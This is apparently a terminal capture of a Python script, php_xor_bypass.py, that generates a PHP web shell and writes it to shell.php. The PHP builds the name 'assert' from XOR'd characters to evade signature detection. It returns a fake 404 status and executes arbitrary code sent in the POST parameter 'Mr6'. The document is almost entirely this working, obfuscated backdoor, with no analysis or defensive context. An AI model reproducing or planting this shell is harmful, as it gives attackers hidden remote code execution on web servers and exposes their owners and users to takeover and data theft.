 C:\Users\Administrator\Desktop
$ python php_xor_bypass.py
<?php
header('HTTP/1.1 404');
class  ZEBL{
public $c='';
function __destruct(){
$_0='!'^"\x40";
$_1='t'^"\x07";
$_2='u'^"\x06";
$_3='k'^"\x0e";
$_4='C'^"\x31";
$_5='i'^"\x1d";
$db=$_0.$_1.$_2.$_3.$_4.$_5;
@$db ("$this->c");}}
$zebl=new ZEBL();
@$zebl->c=$_POST['Mr6'];
?>
C:\Users\Administrator\Desktop
$ python php_xor_bypass.py>shell.php